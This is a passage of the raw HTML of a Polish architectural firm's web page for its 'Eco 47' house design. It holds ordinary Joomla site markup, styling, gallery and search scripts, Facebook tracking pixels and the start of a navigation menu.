

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ecodomy.pl/nasze-projekty/wszystkie-projekty/eco-47
body_size: 17152
content:
    
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr">
    <head>
  <meta name="facebook-domain-verification" content="vyz8elnrcanwsxz7y426ia99wn0j5e" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://www.ecodomy.pl/nasze-projekty/wszystkie-projekty/eco-47" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="projekt bliźniaka, projekty bliźniaków, projekty dla dewelopera, projekty domów bliźniaczych, projekty domów bliźniaków, projekty domów w zabudowie bliźniaczej, projekty domów w zabudowie jednorodzinnej dwulokalowej, projekty domów, ecodomy, projekty, architekt, budowa" />
	<meta name="description" content="W naszej ofercie znajdziesz projekty domów o prostych bryłach oraz tanich w budowie i późniejszej eksploatacji.

Projekty domów o prostych bryłach oraz tanich w budowie i późniejszej eksploatacji. Projekty powstały w oparciu o wieloletnie doświadczenie zdobyte w branży projektowo – budowlanej" />
	<title>Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY - Eco 47</title>
	<link href="/images/systemowe/favicon.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/css/sigplus.min.css?v=3a41c55dc03f2146f60e4e1891f6741c" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/boxplusx/css/boxplusx.min.css?v=035e25ce6546e42d4c95495456ee7325" rel="stylesheet" type="text/css" />
	<link href="/media/sigplus/engines/slideplus/css/slideplus.min.css?v=008431d865be78ef3f9bddd381a9959b" rel="stylesheet" type="text/css" />
	<link href="https://www.ecodomy.pl/plugins/content/addtoany/addtoany.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_sliderck/assets/swiper.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_sppagebuilder/css/page-360.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/presets/preset6.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ecodomy.pl/modules/mod_ebmessengerchat/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ebajaxsearch/assets/css/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#boxplusx_sigplus_1001 .boxplusx-dialog, #boxplusx_sigplus_1001 .boxplusx-detail {
background-color:rgba(255,255,255,0.8);
color:#000;
}
#boxplusx_sigplus_1001 .boxplusx-detail td {
border-color:#000;
}
#boxplusx_sigplus_1001 .boxplusx-navigation {
height:60px;
}
#boxplusx_sigplus_1001 .boxplusx-navitem {
width:60px;
}
#boxplusx_sigplus_1001 .boxplusx-dialog.boxplusx-animation {
transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
#sigplus_1001 .slideplus-slot {
width:333px;
}
#sigplus_1001 .slideplus-aspect {
padding-bottom:75.075075075075%;
}
#sigplus_1001 .slideplus-navigation.slideplus-top, #sigplus_1001 .slideplus-navigation.slideplus-bottom {
display:none;
}
#sigplus_1001 .slideplus-pager {
display:none;
}
#sigplus_1001 .slideplus-content {
justify-content:center;
align-items:center;
}
#sigplus_1001 .slideplus-stripe {
animation-duration:800ms;
animation-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
#sliderck132 { height: 60px; }#sliderck132 .swiper-slide .swiper-img { height: 100% }#sliderck132 .swiper-img-cont { background-size: auto 100% }body{font-family:Nunito, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Nunito, sans-serif; font-size:72px; font-weight:900; }h2{font-family:Nunito, sans-serif; font-size:36px; font-weight:700; }h3{font-family:Nunito, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Nunito, sans-serif; font-size:16px; font-weight:normal; }h5{font-family:Nunito, sans-serif; font-size:14px; font-weight:normal; }h6{font-family:Nunito, sans-serif; font-size:12px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-logo-wrapper{ background-color:#ffffff; }#sp-bottom{ background-color:#17687b;color:#303030;padding:20px 0 20px 0; }#sp-bottom a{color:#17687b;}#sp-bottom a:hover{color:#17687b;}#sp-cookie-consent {background-color: #17687b; color: #ffffff; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #f5f5f5; }#sp-cookie-consent .sp-cookie-allow {background-color: #ffffff; color: #333333;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #333333;}.scrollToTop {
			padding: 10px;
			margin: 20px;
			text-align: center; 
			font-weight: bold;
			text-decoration: none;
			position:fixed;
			bottom: 0;
			right: 0;
			display: none;
			z-index: 100;
			width: 100px;
			height: 100px;
			color: inherit;
			font-size: inheritpx;
			font-family: inherit;
			opacity: 1;
			background-color: none;
			background-image: url(/plugins/system/scrolltock/images/arrow_up.png);
			background-position: center center ;
			background-repeat: no-repeat;
			border: 0px transparent solid;
			border-radius: 0px;
			box-shadow: transparent 0 0 0px;
		}
		.scrollToTop:hover {
			text-decoration:none;
			color: ;
		}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1f999c135ca1daee05a06bd6ff7e494e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/media/sigplus/js/initialization.min.js?v=ff9209edd7aaded4585815a2ef79c266" defer="defer" type="text/javascript"></script>
	<script src="/media/sigplus/engines/boxplusx/js/boxplusx.min.js?v=3e2584f0b5b2260c4d11215fc7164c3c" defer="defer" type="text/javascript"></script>
	<script src="/media/sigplus/engines/slideplus/js/slideplus.min.js?v=e3dc662b3c2bdc0a4f2d085cc95cf4f8" defer="defer" type="text/javascript"></script>
	<script src="https://static.addtoany.com/menu/page.js" type="text/javascript" async="async"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/com_sliderck/assets/swiper.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_ebajaxsearch/assets/js/eb_ajaxsearch.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);document.addEventListener("DOMContentLoaded", function () {
__sigplusInitialize("sigplus_1001");
__sigplusCaption("sigplus_1001", null, "{$text} ({$current}\/{$total})");
window.sigplus=window.sigplus||{};window.sigplus.lightbox=window.sigplus.lightbox||{};window.sigplus.lightbox["#sigplus_1001 a.sigplus-image"]=(new BoxPlusXDialog({"id":"boxplusx_sigplus_1001","slideshow":0,"autostart":false,"loop":true,"navigation":"below","protection":false,"dir":"ltr"})).bind(document.querySelectorAll("#sigplus_1001 a.sigplus-image"));
new SlidePlusSlider(document.querySelector("#sigplus_1001 ul"), {"rows":1,"cols":4,"loop":true,"orientation":"horizontal","step":"single","links":false,"delay":0,"captions":"bottom","protection":false,"dir":"ltr"}, function (el) { return el.querySelector('.sigplus-image').getAttribute('data-title') || el.querySelector('.sigplus-image img').alt; });
}, false);jQuery(document).ready(function(){
	var sliderck132 = new Swiper('#sliderck132', {
		
		setWrapperSize: true, // nécessaire pour garder les images centrées lors de la réduction de la fenêtre
		slidesPerView: 'auto',
		slidesPerGroup: 1,
		slidesPerColumn: 1,
		spaceBetween: 30,
		centeredSlides: true,
		initialSlide: 0,
		freeMode: 0,
		speed: 1000,
		autoplay: 300,
		autoplayDisableOnInteraction: true,
		autoplayStopOnLast: 1,
		effect: 'slide',
		fade: {crossFade: true},
		loop: true,
		loopedSlides: 6,
		keyboardControl: 0,
		mousewheelControl: 0,
		a11y: true,
		paginationType: 'none', // 'bullets' or 'progress' or 'fraction' or 'custom'
		
		// direction: 'horizontal',
		// autoHeight: true, //enable auto height to use more with content in slides. Not for images
		
	});
	
});
var a2a_config = a2a_config || {};
a2a_config.exclude_services = ["yummly", "yoolink", "Threema", "Trello", "Tuenti", "Twiddla", "Viadeo", "Viber", "VK", "Wanelo", "WeChat", "WordPress", "Wykop", "XING", "Yahoo_Mail", "BlogMarks", "Bookmarks_fr", "Box_net", "Buffer", "Care2_News", "CiteULike", "Copy_Link", "Design_Float", "Diary_Ru", "Diaspora", "Digg", "Diigo", "Douban", "Draugiem", "DZone", "Evernote", "Fark", "Flipboard", "Folkd", "Google_Bookmarks", "Google_Classroom", "Hacker_News", "Hatena", "Houzz", "Instapaper", "Kakao", "Kik", "Kindle_it", "Known", "Line", "LiveJournal", "Mail_Ru", "Mastodon", "Mendeley", "Meneame", "MeWe", "Mixi", "MySpace", "Netvouz", "Odnoklassniki", "Outlook_com", "Papaly", "Pinboard", "Plurk", "Print", "PrintFriendly", "Protopage_Bookmarks", "Pusha", "Qzone", "Rediff", "Refind", "Renren", "Sina_Weibo", "SiteJot", "Slashdot", "SMS", "StockTwits", "Svejo", "Symbaloo_Bookmarks", "TypePad_Post", "yahoo_mail", "Reddit", "google_gmail", "Telegram", "Pocket", "Mix", "Tumblr", "amazon_wish_list", "AOL_Mail", "Balatarin", "BibSonomy",
"Bitty_Browser", "Blogger" ];

var a2a_config = a2a_config || {};
a2a_config.onclick = 2;
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';

	var Scrolltock = function(container) {
				if (! container) container = jQuery(document);
				jQuery('a.scrollTo', container).click( function(event) {
					var pageurl = window.location.href.split('#');
					var linkurl = jQuery(this).attr('href').split('#');

					if ( jQuery(this).attr('href').indexOf('#') != 0
						&& ( ( jQuery(this).attr('href').indexOf('http') == 0 && pageurl[0] != linkurl[0] )
						|| jQuery(this).attr('href').indexOf('http') != 0 && pageurl[0] != 'https://www.ecodomy.pl/' + linkurl[0].replace('/', '') )
						) {
						// here action is the natural redirection of the link to the page
					} else {
						event.preventDefault();
						jQuery(this).scrolltock();
					}
				});
			}
			jQuery(document).ready(function($){
				Scrolltock();

				$.fn.scrolltock = function() {
					var link = $(this);
					var page = jQuery(this).attr('href');
					var pattern = /#(.*)/;
					var targetEl = page.match(pattern);
					if (! targetEl.length) return;
					if (! jQuery(targetEl[0]).length) return;

					// close the menu hamburger
					if (link.parents('ul.nav,ul.menu,ul.maximenuck').length) {
						var menu = $(link.parents('ul.nav,ul.menu,ul.maximenuck')[0]);
						if (menu.parent().find('> .mobileckhambuger_toggler').length && menu.parent().find('> .mobileckhambuger_toggler').attr('checked') == 'checked') {
							menu.animate({'opacity' : '0'}, function() { menu.parent().find('> .mobileckhambuger_toggler').attr('checked', false); menu.css('opacity', '1'); });
						}
					}

					var speed = link.attr('data-speed') ? link.attr('data-speed') : 1000;
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = link.attr('data-mobile-offset') ? parseInt(link.attr('data-mobile-offset')) : 0;
					} else {
						var offsety = link.attr('data-offset') ? parseInt(link.attr('data-offset')) : 0;
					}
					jQuery('html, body').animate( { scrollTop: jQuery(targetEl[0]).offset().top + offsety }, speed, scrolltock_setActiveItem() );
					return false;
				}
				// Cache selectors
				var lastId,
				baseItems = jQuery('a.scrollTo');
				// Anchors corresponding to menu items
				scrollItems = baseItems.map(function(){
					// if (! jQuery(jQuery(this).attr('href')).length) return;
					var pattern = /#(.*)/;
					var targetEl = jQuery(this).attr('href').match(pattern);

						if (targetEl == null ) return;
						if (! targetEl[0]) return;
						if (! jQuery(targetEl[0]).length) return;
						var item = jQuery(targetEl[0]);
					if (item.length) { return item; }
				});
				// Bind to scroll
				jQuery(window).scroll(function(){
					scrolltock_setActiveItem();
				});
				
				function scrolltock_setActiveItem() {
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = 0;
					} else {
						var offsety = 0;
					}
					// Get container scroll position
					var fromTop = jQuery(this).scrollTop()- (offsety) + 2;

					// Get id of current scroll item
					var cur = scrollItems.map(function(){
						if (jQuery(this).offset().top < fromTop)
							return this;
					});
					if (cur.length) {
						// Get the id of the current element
						cur = cur[cur.length-1];
						var id = cur && cur.length ? cur[0].id : '';
						var targetParent = baseItems.end().filter('[href$="#'+id+'"]').parent();

						if (lastId !== id || !targetParent.hasClass('active')) {
						   lastId = id;
						   // Set/remove active class
							baseItems.parent().parent().find('.active').removeClass('active');
							baseItems
							 .parent().removeClass('active')
							 .end().filter('[href$="#'+id+'"]').parent().addClass('active');
						}
					} else {
						baseItems.parent().parent().find('.active').removeClass('active');
						baseItems.parent().removeClass('active');
					}                  
				}
			}); // end of dom ready

			jQuery(window).load(function(){
				// loop through the scrolling links to check if the scroll to anchor is needed on the page load
				jQuery('a.scrollTo').each( function() {
					var pageurl = window.location.href;
					var linkurl = jQuery(this).attr('href');
					var pattern = /#(.*)/;
					var targetLink = linkurl.match(pattern);
					var targetPage = pageurl.match(pattern);

					if (targetLink == null ) return;
					if (targetPage == null ) return;
					if (! targetLink.length) return;
					if (! jQuery(targetLink[0]).length) return;

					if (jQuery(targetPage[0]).length && targetLink[0] == targetPage[0]) {
						jQuery(this).scrolltock();
					}
				});
			});    function searchFilter_187(page_num){
        var page_num = page_num?page_num:0;
        //console.log('page_num');
        var div_id = jQuery('#mod-ajaxsearch-searchword_187');
        jQuery(this)[tog(this.value)]('x');
        var value = jQuery('#mod-ajaxsearch-searchword_187').val();
		
		var value_parm_cst = jQuery('#ajaxsearch_187 .search_class').attr("href");
		jQuery('#ajaxsearch_187 .search_class').attr("href", value_parm_cst + '&searchword=' + value + '&ordering=newest&searchphrase=all');

		
        // var value   = jQuery(this).val();
        // console.log(value);
        jQuery('#mod-ajaxsearch-searchword_187').addClass('loading');

        if(value.length > 4){ 
            request = {
                    'option' : 'com_ajax',
                    'module' : 'ebajaxsearch',
                    'data'   : { module_idd: 187, search_in_article:"0", keyword: value, order: "alpha", title: "1", show_category: "1", description: "0", description_limit: "100", image: "1", catids: "", search_in_vm: "0", vmcatid: "", search_in_k2: "0", k2catid: "", search_in_hikashop: "0", hikashopcatid: "", search_in_sppage: "1", spcatid: "93,94,95,96", search_in_pc: "0", pccatid: "", page: page_num, result_limit: 25, search_article_fields: ["sf_title","sf_description"], search_k2_fields: ["k2_title","k2_description"], search_hs_fields: ["hs_title","hs_description"], search_sp_fields: ["sp_title"], search_vm_fields: ["vm_title","vm_description"], search_pc_fields: ["pc_title","pc_sort_description","pc_long_description"], perpage_limit: 5,  redirect_search_url: 0},
                    'format' : 'raw'
                };
            jQuery.ajax({
				url   : 'https://www.ecodomy.pl/',
                type   : 'POST',
                data   : request,
                success: function (response) {
                  // console.log(response);
				 // alert('AAA');
                  jQuery('#mod-ajaxsearch-searchword_187').removeClass('loading');
                  var data_response = replaceNbsps(response);
                  jQuery('.is_ajaxsearch_result_187').html(data_response);
                  // jQuery('.is_ajaxsearch_result_187').ebajaxsearchhighlight( value );
                }
            });
            return false;
        } else {
            jQuery('.is_ajaxsearch_result_187 .result_wrap').hide();
			jQuery('#mod-ajaxsearch-searchword_187').removeClass('loading');
        }
    }
jQuery(document).on("click", '.eb_viewall', function(){
    //limit.value = '';
    document.getElementById('mod-ajaxsearch-form-187').submit();
});

function tog(v){return v?'addClass':'removeClass';} 
jQuery(document).on('input', '.clearable', function(){
    jQuery(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function( e ){
        jQuery(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');   
    }).on('click', '.onX', function( ev ){
            ev.preventDefault();
            var form_id = jQuery(this).closest('form').attr('id');
            var div_id = jQuery("#"+form_id).parent('div').attr('id');
            jQuery('#'+div_id+' .is_ajaxsearch_result_187 .result_wrap').hide();
            jQuery(this).removeClass('x onX').val('').change();
            var value   = jQuery(this).val();
            request = {
                'option' : 'com_ajax',
                'module' : 'ebajaxsearch',
                'data'   : { module_idd: 187, search_in_article:"0", keyword: value, order: "alpha", title: "1", show_category: "1", description: "0", description_limit: "100", image: "1", catids: "", search_in_vm: "0", vmcatid: "", search_in_k2: "0", k2catid: "", search_in_hikashop: "0", hikashopcatid: "", search_in_sppage: "1", spcatid: "93,94,95,96", search_in_pc: "0", pccatid: "", result_limit: 25, search_article_fields: ["sf_title","sf_description"], search_k2_fields: ["k2_title","k2_description"], search_hs_fields: ["hs_title","hs_description"], search_sp_fields: ["sp_title"], search_vm_fields: ["vm_title","vm_description"], search_pc_fields: ["pc_title","pc_sort_description","pc_long_description"], perpage_limit: 5,  redirect_search_url: 0},
                'format' : 'raw'
            };
            jQuery.ajax({
                url   : 'https://www.ecodomy.pl/',			                
				type   : 'POST',
                data   : request,
                success: function (response) {
                    // alert(response);
                    jQuery('#'+div_id+' .is_ajaxsearch_result_187').html(response);
                }
            });
            return false;
    });
	</script>
	<meta property="og:image" content="https://www.ecodomy.pl/cache/preview/4a9fd06ca3f84d49fdebc242abe9b524.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />

                <meta name="robots" content="all,index,follow" />
<meta name="revisit-after" content="2 days" />
<meta HTTP-EQUIV="Content-Language" CONTENT="pl" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '434283065469246');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=434283065469246&ev=PageView&noscript=1"
/></noscript>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '545835003429751');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=545835003429751&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                </head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-1476 pl-pl ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-logo-wrapper"><div class="container"><div class="row"><div id="sp-logo" class="col-md-4 col-lg-4 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/systemowe/logo_web_cut.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY"><img class="sp-retina-logo hidden-xs" src="/images/systemowe/logo_web_cut.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY" width="254" height="76"><img class="sp-default-logo visible-xs" src="/images/systemowe/logo_web.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY"></a></div></div></div><div id="sp-logo-right" class="col-md-8 col-lg-8 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:sklep.ecodomy.pl">sklep.ecodomy.pl</a></li><li class="sp-contact-mobile"><i class="fa fa-mobile"></i> <a href="tel:+48792850820">+48 792 850 820</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:biuro@ecodomy.pl">biuro@ecodomy.pl</a></li></ul><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/ecodomypl"><i class="fa fa-facebook"></i></a></li><li><a href="whatsapp://send?abid=792850820&text=Hi"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.instagram.com/ecodomy.pl"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-menu" class="col-2 col-md-1 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/"  >Strona główna</a></li><li class="sp-menu-item sp-has-child active"><a  href="javascript:void(0);"  >Nasze projekty</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child active"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item current-item active"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="138">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/jednorodzinne"><img class="sppb-img-responsive" src="/images/menu/jednorodzinne.jpg" alt="Projekty domów jednorodzinnych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/jednorodzinne">Projekty domów jednorodzinnych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li 